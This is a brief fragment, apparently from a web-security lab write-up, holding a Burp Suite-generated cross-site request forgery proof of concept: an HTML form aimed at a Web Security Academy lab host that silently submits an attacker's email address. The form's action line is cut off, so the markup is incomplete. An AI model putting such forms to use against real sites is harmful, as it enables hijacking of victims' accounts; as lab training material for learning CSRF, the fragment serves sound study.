 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a5800650329170783f4069500ba00f3.web-security-academy.net/
<input type="hidden" name="email" value="hackme&#64;myhacking&#46;com" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>